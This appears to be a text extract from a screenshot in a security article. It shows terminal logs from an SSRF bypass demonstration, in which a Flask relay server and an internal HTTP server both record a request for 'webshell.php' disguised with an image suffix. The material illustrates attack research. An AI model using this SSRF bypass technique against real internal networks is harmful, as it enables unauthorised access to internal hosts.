 [root@118 tools]# python3 ssrf_server.py
中间绕过判断的远程server
* Serving Flask app "ssrf_server" (lazy loading)
* Environment: production
WARNING: Do not use the development server in a production environment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
111. .80 - - [29/Oct/2018 00:16:00] "GET /webshell.php?a=1&demo.png HTTP/1.0" 200 -
l3m0n@l3m0ndeMacBook-Pro ~
$ sudo python -m SimpleHTTPServer 80
被攻击的内网server
Password:
Serving HTTP on 0.0.0.0 port 80 ...
10.211.55.8 - - [29/Oct/2018 00:16:00] "GET /webshell.php?a=1&demo.png HTTP/1.0" 200 -
先知社区